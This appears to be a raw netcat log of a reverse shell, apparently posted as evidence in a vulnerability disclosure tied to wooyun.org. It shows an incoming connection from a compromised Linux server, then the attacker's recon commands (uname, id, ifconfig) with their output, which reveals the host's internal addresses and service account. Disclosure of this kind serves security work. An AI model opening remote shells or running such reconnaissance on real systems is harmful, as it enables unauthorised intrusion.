 Warning: forward host lookup failed for 75.219.143.219.broad.bj.bj.dynamic.163da
ta.com.cn: h_errno 11004: NO_DATA
connect to [ .] from 75.219.143.219.broad.bj.bj.dynamic.163data.com.cn
[219.143.219.75] 60163: NO_DATA
uname -a
Linux MobileZY-APP1 2.6.18-238.el5xen #1 SMP Sun Dec 19 14:42:02 EST 2010 x86_64
x86_64 x86_64 GNU/Linux
id
uid=500(ydzy) gid=500(ydzy) groups=500(ydzy) context=user_u:system_r:java_t
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr E2:5D:B2:19:E8:5E
inet addr:10.1.12.143 Bcast:10.1.12.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:715782372 errors:0 dropped:0 overruns:0 frame:0
TX packets:214462271 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:120452243422 (112.1 GiB) TX bytes:707731700945 (659.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2633536 errors:0 dropped:0 overruns:0 frame:0
TX packets:2633536 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org